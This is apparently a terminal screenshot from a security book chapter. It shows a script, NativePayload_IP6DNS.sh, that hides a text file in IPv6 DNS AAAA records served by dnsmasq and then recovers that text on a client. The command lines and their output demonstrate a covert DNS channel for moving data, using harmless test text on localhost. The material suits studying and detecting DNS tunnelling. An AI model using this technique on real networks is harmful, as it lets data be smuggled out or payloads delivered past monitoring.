 File Edit View Search Terminal Help
/Chapter 6/script# cat mytext.txt
this is test for transferring DATA via IPV6 DNS AAAA RECORDS
/Chapter 6/script# ./NativePayload_IP6DNS.sh -d makedns mytext.txt google.com address fe80:1321
NativePayload_IP6DNS.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA to DNS Traffic via IPv6 DNS AAAA/PTR Records
help syntax: ./NativePayload_IP6DNS.sh help
[!] injecting this text via IPv6 Address (10bytes) : this is te ==byte==> 7468:6973:2069:7320:7465:
[!] Your IPv6 is : fe80:1321:7468:6973:2069:7320:7465:0
[!] Your Text/Data for this IPv6 is : this is te
-------------------------
[!] injecting this text via IPv6 Address (10bytes) : st for tra ==byte==> 7374:2066:6f72:2074:7261:
[!] Your IPv6 is : fe80:1321:7374:2066:6f72:2074:7261:1
[!] Your Text/Data for this IPv6 is : st for tra
-------------------------
[!] injecting this text via IPv6 Address (10bytes) : nsferring ==byte==> 6e73:6665:7272:696e:6720:
[!] Your IPv6 is : fe80:1321:6e73:6665:7272:696e:6720:2
[!] Your Text/Data for this IPv6 is : nsferring
-------------------------
[!] injecting this text via IPv6 Address (10bytes) : DATA via I ==byte==> 4441:5441:2076:6961:2049:
[!] Your IPv6 is : fe80:1321:4441:5441:2076:6961:2049:3
[!] Your Text/Data for this IPv6 is : DATA via I
-------------------------
[!] injecting this text via IPv6 Address (10bytes) : PV6 DNS AA ==byte==> 5056:3620:444e:5320:4141:
[!] Your IPv6 is : fe80:1321:5056:3620:444e:5320:4141:4
[!] Your Text/Data for this IPv6 is : PV6 DNS AA
-------------------------
[!] injecting this text via IPv6 Address (10bytes) : AA RECORDS ==byte==> 4141:2052:4543:4f52:4453:
[!] Your IPv6 is : fe80:1321:4141:2052:4543:4f52:4453:5
[!] Your Text/Data for this IPv6 is : AA RECORDS
-------------------------
[!] DnsHost.txt Created by 6 AAAA Records for Domain: google.com
[!] you can use this DNSHOST.TXT file via Dnsmasq tool
[!] to dump these AAAA records you should use this syntax in client side:
[!] Syntax : NativePayload_IP6DNS.sh -d getdata domain_name DnsMasq_IPv4
[>] DNSMASQ Started by DNSHOST.TXT File
dnsmasq: started, version 2.79 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCPv6 no-Lua TFTP conntrack ipset auth DNSSEC loop-detect inotify
dnsmasq: read DnsHost.txt - 6 addresses
dnsmasq: query[AAAA] google.com from 127.0.0.1
dnsmasq: DnsHost.txt google.com is fe80:1321:7468:6973:2069:7320:7465:0
dnsmasq: DnsHost.txt google.com is fe80:1321:4141:2052:4543:4f52:4453:5
dnsmasq: DnsHost.txt google.com is fe80:1321:7374:2066:6f72:2074:7261:1
dnsmasq: DnsHost.txt google.com is fe80:1321:5056:3620:444e:5320:4141:4
dnsmasq: DnsHost.txt google.com is fe80:1321:4441:5441:2076:6961:2049:3
dnsmasq: DnsHost.txt google.com is fe80:1321:6e73:6665:7272:696e:6720:2
dnsmasq: query[AAAA] google.com from 127.0.0.1
dnsmasq: DnsHost.txt google.com is fe80:1321:4141:2052:4543:4f52:4453:5
dnsmasq: DnsHost.txt google.com is fe80:1321:7374:2066:6f72:2074:7261:1
dnsmasq: DnsHost.txt google.com is fe80:1321:5056:3620:444e:5320:4141:4
File Edit View Search Terminal Help
/Chapter 6/script# ./NativePayload_IP6DNS.sh -d getdata google.com 127.0.0.1
NativePayload_IP6DNS.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA to DNS Traffic via IPv6 DNS AAAA/PTR Records
help syntax: ./NativePayload_IP6DNS.sh help
[!] Downloading Mode , Dump Text DATA via DNS IPv6 AAAA Records
[!] Sending DNS A Records Queries for Domain : google.com to DNSMASQ-Server: 127.0.0.1
[!] to dump test.txt file via AAAA records you should use this syntax in server side:
[!] Syntax : NativePayload_IP6DNS.sh -d makedns test.txt google.com
[>] Dumping this Text via DNS AAAA Record Query:
this is test for transferring DATA via IPV6 DNS AAAA RECORDS
[!] Dumping Done , Performed by 6 DNS AAAA Records for domain : google.com from Server: 127.0.0.1
/Chapter 6/script#
sh Tab Width: 8 Ln 121, Col 27 INS